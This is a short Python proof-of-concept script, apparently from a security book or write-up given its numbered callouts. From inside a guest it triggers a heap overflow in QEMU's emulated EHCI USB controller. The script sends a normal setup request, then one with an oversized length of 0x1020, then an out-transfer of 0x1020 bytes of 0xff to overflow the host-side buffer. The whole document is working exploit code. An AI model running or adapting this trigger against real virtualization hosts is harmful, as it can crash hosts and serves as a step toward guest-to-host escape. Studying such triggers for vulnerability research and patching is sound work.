 import ehci
from qemu_guest import Guest
from remotemem import IOVector, Chunk

class Trigger(ehci.Session):
    retry_exceptions = False
    timeout = 0

    def trigger_overflow(self, overflow_len, data):
        self.setup(self.request(0, 0, 0, 0, 0x100))❶
        self.setup(self.request(0, 0, 0, 0, overflow_len))❷
        self.usb_out(IOVector([Chunk(data)]))❸

    def on_boot(self, body):
        super().on_boot(body)
        self.port_reset()
        self.trigger_overflow(0x1020, b'\xff' * 0x1020)

if __name__ == "__main__":
    Trigger(Guest).run()